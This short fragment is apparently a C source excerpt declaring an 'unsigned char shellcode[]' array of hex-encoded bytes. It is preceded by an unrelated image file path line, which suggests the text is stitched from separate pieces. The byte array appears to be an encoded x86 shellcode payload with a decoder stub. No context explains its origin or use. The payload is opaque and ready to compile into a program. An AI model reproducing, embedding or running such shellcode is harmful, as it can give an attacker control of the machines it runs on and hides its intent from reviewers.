 unsigned char shellcode[] =
"\x31\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcc"
"\x8c\x0b\x6b\x83\xeb\xfc\xe2\xf4\x30\x64\x4f\x6b\xcc\x8c\x80\x2e"
"\xf0\x07\x77\x6e\xb4\x8d\xe4\xe0\x83\x94\x80\x34\xec\x8d\xe0\x22"
"\x47\xb8\x80\x6a\x22\xbd\xcb\xf2\x60\x08\xcb\x1f\xcb\x4d\xc1\x66"
"\xcd\x4e\xe0\x9f\xf7\xd8\x2f\x6f\xb9\x69\x80\x34\xe8\x8d\xe0\x0d"
"\x47\x80\x40\xe0\x93\x90\x0a\x80\x47\x90\x80\x6a\x27\x05\x57\x4f"
"\xc8\x4f\x3a\xab\xa8\x07\x4b\x5b\x49\x4c\x73\x67\x47\xcc\x07\xe0"
"\xbc\x90\xa6\xe0\xa4\x84\xe0\x62\x47\x0c\xbb\x6b\xcc\x8c\x80\x03"
"\xf0\xd3\x3a\x9d\xac\xda\x82\x93\x4f\x4c\x70\x3b\xa4\x7c\x81\x6f"
"\x93\xe4\x93\x95\x46\x82\x5c\x94\x2b\xef\x6a\x07\xaf\xa2\x6e\x13"
"\xa9\x8c\x0b\x6b";